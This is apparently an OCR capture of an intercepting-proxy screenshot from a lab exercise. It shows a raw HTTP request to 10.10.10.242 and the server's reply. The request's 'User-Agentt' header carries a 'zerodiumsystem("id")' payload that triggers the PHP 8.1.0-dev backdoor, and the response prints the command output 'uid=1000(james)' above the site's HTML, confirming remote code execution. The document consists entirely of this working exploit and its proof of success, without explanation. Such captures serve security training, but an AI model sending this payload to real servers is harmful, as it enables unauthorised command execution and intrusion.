 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agentt: zerodiumsystem("id");
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Feb 2025 02:48:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5866
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 uid=1000(james) gid=1000(james) groups=1000(james)
12 <!DOCTYPE html>
13 <html lang="en" >
14
15 <head>
16
17 <meta charset="UTF-8">
18
19
20 <title> Emergent Medical Idea</title>
21
22 <link rel="stylesheet" href="
https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">